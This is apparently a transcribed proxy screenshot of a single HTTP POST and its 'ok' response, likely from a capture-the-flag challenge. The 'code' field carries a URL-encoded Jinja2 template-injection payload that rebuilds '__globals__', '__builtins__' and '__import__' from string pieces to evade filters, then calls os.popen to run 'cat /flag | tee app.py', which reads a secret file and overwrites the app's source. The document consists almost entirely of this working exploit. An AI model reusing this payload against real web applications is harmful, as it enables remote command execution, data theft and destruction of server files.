 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 59.110.218.179:38934
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 361
9 Origin: http://59.110.218.179:38934
0 Connection: close
1 Referer: http://59.110.218.179:38934/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 code=
%7B%25set+gl%3D%27_%27*2%2B%27globals%27%2B%27_%27*2%25%
7D%7B%25set+bu%3D%27_%27*2%2B%27builtins%27%2B%27_%27*2%
25%7D%7B%25set+im%3D%27_%27*2%2B%27i%27%27mport%27%2B%27
_%27*2%25%7D%7B%25set+ug%3D%27so%27%5B%3A%3A-1%5D%25%7D%
7B%7B%28%28g.pop%5Bgl%5D%5Bbu%5D%5Bim%5D%28ug%29%29%5B%2
7p%27%27open%27%5D%28%27cat+%2Fflag+%7C+tee+app.py%27%29
%29.read%28%29%7D%7D
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/html; charset=utf-8
4
5 ok